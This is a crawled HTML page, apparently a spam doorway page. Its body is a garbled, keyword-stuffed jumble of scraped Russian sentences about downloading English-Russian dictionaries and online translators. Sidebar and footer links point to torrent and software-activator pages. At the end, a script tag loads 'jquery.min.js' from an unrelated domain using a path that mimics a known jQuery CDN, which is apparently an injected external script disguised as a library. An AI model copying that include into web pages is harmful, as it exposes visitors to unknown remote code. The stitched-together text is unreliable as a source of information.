

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-skachat-slovar-angliyskiy-russkiy-yazyk.html
body_size: 3608
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать словарь английский русский язык - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать словарь английский русский язык</h2>
                            </header>
                            <p>Онлайн-переводчик Translate.Ru позволяет получать бесплатный онлайн перевод текстов и мгновенный поиск по словарям. Грамматика, произношение, транскрипция, правила чтения и примеры перевода, технический перевод. Словарь включает более 15 тысяч слов и выражений. Как понятно из названия, словарь идеально подходит для школьников изучающих английский язык. >>> Скачать Англо-русский и русско-английский. Перевод с английского, немецкого, французского, испанского, польского, турецкого и других языков на русский и обратно. Возможность переводить отдельные слова и фразы Скачать / Download - Большой англо-русский словарь. Авт.-сост. Адамчик Н.В. (djvu). Англо-русский словарь делает перевод с английского на быстро, бесплатно и эффективно. Английский перевод и словарь требует вашей помощи.  Вы также можете обсудить английский язык. 
Англо-русский русско-английский словарь школьника Вашему вниманию предложен новейший словарь, в который вошла базовая лексика современного английского языка. ABBYY Lingvo x6 Английская. Англо-русский и русско-английский словарь. Включает 23 общелексических и толковых словаря и 46 тематических словарей. Самый популярный словарь и тезаурус для изучающих английский язык. Определения и значения слов с произношением и переводами. 
Данный словарь включает только английский вариант перевода слов и выражений. Количество слов 9,5 тыс., он покрывает около 90% слов из «Базового словаря».  Англо-Русский словарь, Eng-Rus, 6 тыс. Сначала выберите язык, с которого Вы переводите и на который Вы переводите. После введите Ваш текст — до 160 символов за один раз и до 2 000 в день, а затем нажмите на «Перевести». Контекстный англо-русский, русско-английский, немецко-русский и испанско-русский словарь. ABBYY Lingvo x6 Английская. Англо-русский и русско-английский словарь. Включает. Онлайн-переводчик Translate.Ru позволяет получать бесплатный онлайн перевод текстов. АНГЛИЙСКИЙ ЯЗЫК СКАЧАТЬ бесплатно учебники УМК экзамены обучающие программы словари ЕГЭ. скачать учебники.самоучители,электронные книги на английском бесплатно. Английский язык сегодня — не роскошь, а необходимость. Его знания нужны для ведения. 
лучший русско итальянский переводчик онлайн и словарь онлайн на итальянском блоге. Все книги можно скачать бесплатно и без регистрации. Русский язык для иностранных студентов. Здесь вы найдете онлайн переводчик, бесплатные уроки английского языка, алфавит, учебники. Самый полный испанско-русский и русско-испанский электронный словарь online. Английский язык для детей: стихи, сказки, песенки, считалки, азбука, загадки, ноты песенок. 
Каталог бесплатных программ для компьютера и смартфона. Скачать программы и приложения. У ЕШКО можно скачать бесплатные вводные учебники чешского и других языков. Выберите. Литература. Ротт Н. В., Погадаев, В. А., Павленко А. П. Малайзийско-русско-английский словарь. Английский язык — родной для около 335 млн (2003 год), третий родной язык в мире после. У ЕШКО можно скачать бесплатные вводные методички арабского и других языков. Выберите. Свежие словари: 05.02.2015 румынский словарь Active Romanian 02.02.2015 греческо-русский словарь из книги. LanguageTool – это свободное программное обеспечение для проверки текстов на русском. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-proshivka-9303.html">Прошивка 9303</a></li>
                                <li><a href="zukfzt-kempel-vse-budet-horosho-tekst-pesni.html">Kempel все будет хорошо текст песни</a></li>
                                <li><a href="zukfzt-kniga-izh-planeta-4-onlayn.html">Книга иж планета 4 онлайн</a></li>
                                <li><a href="zukfzt-film-universitet-skachat-torrent.html">Фильм университет скачать торрент</a></li>
                                <li><a href="zukfzt-igry-spanch-bobam-skachat.html">Игры спанч бобам скачать</a></li>
                                <li><a href="zukfzt-zamena-galerei-na-android.html">Замена галереи на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-coccovision-skachat-torrent.html">Coccovision скачать торрент</a></li>
                                            <li><a href="zukfzt-yoko-multfilm-skachat-torrent-v-horoshem-kachestve.html">Йоко мультфильм скачать торрент в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-denezhnaya-sistema-evolyuciya-shpargalka.html">Денежная система эволюция шпаргалка</a></li>
                                            <li><a href="zukfzt-rezcy-koordinatno-rastochnye-gost.html">Резцы координатно расточные гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-kniga-vverh-i-vniz.html">Книга вверх и вниз</a></li>
                                            <li><a href="zukfzt-reload-activator.html">Reload activator</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-.html">Презентація лесь курбас і театр березіль</a></li>
                                            <li><a href="zukfzt-sverhestestvennoe-smotret-na-angliyskom-s-russkimi-subtitrami.html">Сверхъестественное смотреть на английском с русскими субтитрами</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
